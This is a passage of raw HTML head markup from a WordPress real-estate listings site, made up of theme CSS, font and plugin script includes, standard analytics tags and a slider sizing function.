      .property-tabs-module.property-nav-tabs-v4 .nav-link.active::after {
          border-bottom-color: #f7f7f7;
          border-top-color: #f7f7f7;
      }

      .property-tabs-module.property-nav-tabs-v3 .nav-link.active,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active {
          border-bottom: 1px solid #77c720;
      }

      @media (max-width: 767.98px) {
          .product-tabs-wrap-v1 .nav-link.active {
              background-color: #77c720 !important;
              border-color: #77c720;
          }
      }

      .property-lightbox-nav .nav-item.nav-item-active {
          -webkit-box-shadow: inset 0 -3px #77c720;
          box-shadow: inset 0 -3px #77c720;
      }

      .property-lightbox-nav .nav-item.nav-item-active a {
          color: #77c720;
      }

      .deals-table-wrap {
          scrollbar-color: #77c720 #f1f1f1;
      }

      .deals-table-wrap::-webkit-scrollbar-thumb {
          background: #77c720;
      }

      .deals-table-wrap::-webkit-scrollbar-thumb:hover {
          background: #77c720;
      }

      .deals-table-wrap::-webkit-scrollbar-track {
          background: #77c720;
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-secondary:focus,
      .btn-secondary:focus:active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #77c720; 
      }

      .btn-secondary-outlined {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-call:hover {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #77c720 transparent #77c720 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link,
      .header-v1 .btn-phone-number a {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
      .header-v1 .btn-phone-number a:hover,
      .header-v1 .btn-phone-number a:active {
        color: #00aeff;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #ffffff; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link,
      .header-v4 .btn-phone-number a {
        color: #000000; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #77c720;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v4 .btn-phone-number a:hover,
      .header-v4 .btn-phone-number a:active {
        color: #77c720;
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-transparent-wrap .header-v4 {
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }
    
      .header-transparent-wrap .header-v4 .nav-link, 
      .header-transparent-wrap .header-v4 .login-register-nav a, 
      .header-transparent-wrap .btn-phone-number a {
        color: #ffffff;
      }

      .header-transparent-wrap .header-v4 .nav-link:hover, 
      .header-transparent-wrap .header-v4 .nav-link:active {
        color: #77c720; 
      }

      .header-transparent-wrap .header-v4 .login-register-nav a:hover, 
      .header-transparent-wrap .header-v4 .login-register-nav a:active,
      .header-transparent-wrap .btn-phone-number a:hover,
      .header-transparent-wrap .btn-phone-number a:active {
        color: #77c720;
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #2e3e49;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #77c720; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(243,247,249,0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #77c720;
        border: 1px solid #77c720;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #77c720;
        background-color: rgba(119,199,32,1); 
      }
    
      .header-transparent-wrap .header-v4 a.btn-create-listing,
      .header-transparent-wrap .login-register .favorite-link .btn-bubble {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 a.btn-create-listing:hover,
      .header-transparent-wrap .header-v4 a.btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .location-search .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module,
      .advanced-search-half-map,
      .half-map-wrap #advanced-search-filters {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #77c720;
        border-color: #77c720;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #007baf;
        border-color: #007baf;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
      .reset-search-btn {
        background-color: #ffffff;
        color: #8b9898;
        border-color: #dce0e0; 
      }
      .reset-search-btn:hover {
        background-color: #f7f8f8;
        color: #717f7f;
        border-color: #00aeff; 
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #77c720;
      color: #ffffff; 
    }
    
    .dashboard-sidebar {
      background-color: #00365e; 
    }

    .nav-box ul li a {
      color: #ffffff; 
    }
    
    .nav-box h5 {
      color: #9ca3af;
    }

    .nav-box ul li a:hover, .nav-box ul li a.active {
      background-color: #003a64;
      color: #4cc6f4; 
    }
    .nav-box ul li a.active {
      border-color: #00aeff;
    }
    .sidebar-logo {
      background-color: #002b4b;
    }
    .sidebar-logo .logo {
      border-color: #374151;
    }
    
      .detail-wrap {
        background-color: rgba(119,199,32,0.1);
        border-color: #77c720; 
      }
      #houzez-overview-listing-map {
        height: 180px;
      }
    
      .header-mobile {
        background-color: #ffffff; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #000000; 
      }

      .nav-mobile:not(.houzez-nav-menu-main-mobile-wrap) .main-nav .nav-item a {
        border-bottom: 1px solid #ffffff;
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #000000;
        border-bottom: 1px solid #ffffff;
        background-color: #ffffff;
      }
      #nav-mobile .nav-mobile-trigger {
        color: #000000;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #77c720;
        background-color: #77c720; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #77c720;
        background-color: rgba(0, 174, 255, 0.65); 
      }
      .offcanvas-header {
        background-color: #ffffff;
        color: #333333;
      }
      .offcanvas-header .btn-close {
        color: #333333;
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #ffffff;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #000000;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(119,199,32,1);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
    /* GHG Emissions Colors for French/EU mode */
    .class-ghg-indicator:nth-child(1) {
        background-color: #5d9cd3;
    }
    .class-ghg-indicator:nth-child(2) {
        background-color: #70b0d9;
    }
    .class-ghg-indicator:nth-child(3) {
        background-color: #8cc4e3;
    }
    .class-ghg-indicator:nth-child(4) {
        background-color: #98cdeb;
    }
    .class-ghg-indicator:nth-child(5) {
        background-color: #5966ab;
    }
    .class-ghg-indicator:nth-child(6) {
        background-color: #3e4795;
    }
    .class-ghg-indicator:nth-child(7) {
        background-color: #2d2e7f;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #000000; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap
        .property-item-widget
        .right-property-item-widget-wrap
        .item-amenities,
    .footer-top-wrap
        .property-item-widget
        .right-property-item-widget-wrap
        .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap
        .widget
        ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(
            .dropdown-menu
        ):not(.nav-tabs)
        li
        span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(119,199,32,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://bahriatownlistings.com/wp-content/uploads/2018/09/cluster.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    @media (max-width:768px) {.container {
    overflow: hidden;
}
.property-overview-wrap ul li {
    display: inline;
}
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://bahriatownlistings.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" /></noscript><link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="houzez-maps-callback-js-after">
/* <![CDATA[ */
window.houzezMapCallback = function() { 
            if (window.jQuery) {
                jQuery(document).ready(function($) {
                    if (window.houzez && window.houzez.Maps) {
                        // Initialize Maps module
                        if ($("#houzez-properties-map").length > 0 || $("input[name=\"search_location\"]").length > 0) {
                            window.houzez.Maps.init();
                        }
                        // Initialize SinglePropertyMap
                        if ( ($("#houzez-single-listing-map").length > 0 || $("#houzez-single-listing-map-address").length > 0 || $("#houzez-single-listing-map-elementor").length > 0) && window.houzez.SinglePropertyMap) {
                            window.houzez.SinglePropertyMap.loadMapFromDOM();
                        }
                        // Initialize SingleAgentMap
                        if ($("#houzez-agent-sidebar-map").length > 0 && window.houzez.SingleAgentMap) {
                            window.houzez.SingleAgentMap.init();
                        }
                        // Initialize SinglePropertyOverviewMap
                        if ($("#houzez-overview-listing-map").length > 0 && window.houzez.SinglePropertyOverviewMap) {
                            window.houzez.SinglePropertyOverviewMap.init();
                        }
                    }
                });
            }
        };
//# sourceURL=houzez-maps-callback-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/shortcode-for-current-date/dist/script.js?ver=6.9" id="shortcode-for-current-date-script-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/houzez-studio/public/js/houzez-studio-public.js?ver=1.3.2" id="houzez-studio-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7MZXHBJR2Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bahriatownlistings.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7MZXHBJR2Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bahriatownlistings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bahriatownlistings.com/wp-json/wp/v2/property_type/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bahriatownlistings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8JFXX8');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9iYWhyaWF0b3dubGlzdGluZ3MuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvcGVydHktdHlwZSUyRjQtYmVkLWFwYXJ0bWVudHMlMkYmYW1wO193cG5vbmNlPWFjOTNiYTg1ZDAifQ==" /><!-- Favicon --><link rel="shortcut icon" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-57x57-1.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-114x114-1.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-72x72-1.png"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
